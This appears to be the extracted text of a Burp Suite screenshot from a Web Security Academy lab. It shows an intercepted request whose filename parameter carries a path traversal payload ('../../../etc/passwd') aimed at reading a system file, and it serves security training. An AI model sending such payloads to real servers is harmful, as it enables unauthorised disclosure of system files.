 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a68000e03313aa6c6d4be01000a00a2.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspector
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a68000e03313aa6c6d4be01000a00a2.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a68000e03313aa6c6d4be01000a00a2.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Search... 0 matches